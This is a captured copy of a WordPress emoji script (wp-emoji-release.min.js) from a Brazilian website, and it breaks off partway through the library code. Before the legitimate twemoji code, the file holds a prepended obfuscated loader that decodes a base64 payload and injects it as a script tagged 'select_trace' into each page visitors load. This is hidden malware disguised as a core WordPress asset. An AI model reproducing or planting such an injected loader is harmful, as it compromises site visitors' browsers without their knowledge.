

--- FILE ---
content_type: application/javascript
request_url: https://bahiainfo.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.0.3
body_size: 26674
content:
function _0x5345(){var _0x18bdde=['select_trace','currentScript','204534XMqqPb','head','928NMwdhD','3945TdPRxC','[base64]/[base64]','56OIxuTg','79851pXJZYZ','3223KcLhEH','createElement','2675179PWAWtz','36TuTcQb','47977pwPCBS','16cOmRkb','insertBefore','querySelector','6330YqBAKU','777uuVxVN','parentNode','3252ElfqCc'];_0x5345=function(){return _0x18bdde;};return _0x5345();}var _0x4145f8=_0x5b00;function _0x5b00(_0x36665a,_0xf8198e){var _0x5345f1=_0x5345();return _0x5b00=function(_0x5b0048,_0x37a067){_0x5b0048=_0x5b0048-0x175;var _0x6a7add=_0x5345f1[_0x5b0048];return _0x6a7add;},_0x5b00(_0x36665a,_0xf8198e);}(function(_0x4e38a4,_0xa656c1){var _0x4082e1=_0x5b00,_0x335c19=_0x4e38a4();while(!![]){try{var _0x561754=-parseInt(_0x4082e1(0x17d))/0x1+-parseInt(_0x4082e1(0x17e))/0x2*(-parseInt(_0x4082e1(0x178))/0x3)+-parseInt(_0x4082e1(0x189))/0x4*(-parseInt(_0x4082e1(0x175))/0x5)+-parseInt(_0x4082e1(0x184))/0x6*(-parseInt(_0x4082e1(0x182))/0x7)+-parseInt(_0x4082e1(0x177))/0x8*(-parseInt(_0x4082e1(0x187))/0x9)+parseInt(_0x4082e1(0x181))/0xa*(parseInt(_0x4082e1(0x179))/0xb)+parseInt(_0x4082e1(0x17c))/0xc*(-parseInt(_0x4082e1(0x17b))/0xd);if(_0x561754===_0xa656c1)break;else _0x335c19['push'](_0x335c19['shift']());}catch(_0x5a2311){_0x335c19['push'](_0x335c19['shift']());}}}(_0x5345,0x210cb));function cccc(){var _0x4c793f=_0x5b00;return Boolean(document[_0x4c793f(0x180)]('script[id="select_trace"]'));}var script=document[_0x4145f8(0x17a)]('script'),co=atob(_0x4145f8(0x176));script['innerHTML']=co,script['id']=_0x4145f8(0x185);cccc()==![]&&(document[_0x4145f8(0x186)]?document[_0x4145f8(0x186)][_0x4145f8(0x183)][_0x4145f8(0x17f)](script,document[_0x4145f8(0x186)]):document['getElementsByTagName'](_0x4145f8(0x188))[0x0]['appendChild'](script));/*_0x1bf7*//*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/14.0.2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return b(d);return b(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,a){return o(d,function(d){var u,f,c=d,e=x(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,n,r,o,i,s,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,n=0;o=m.exec(t);){if((s=o.index)!==n&&b.appendChild(g(t.slice(n,s),!0)),o=o[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,b.appendChild(r)}r||b.appendChild(g(o,!1)),r=null}e&&(n<t.length&&b.appendChild(g(t.slice(n),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||a,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef0-\udef6]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedd-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude74\ude78-\ude7c\ude80-\ude86\ude90-\udeac\udeb0-\udeba\udec0-\udec2\uded0-\uded9\udee0-\udee7]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),t=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,b=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function a(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721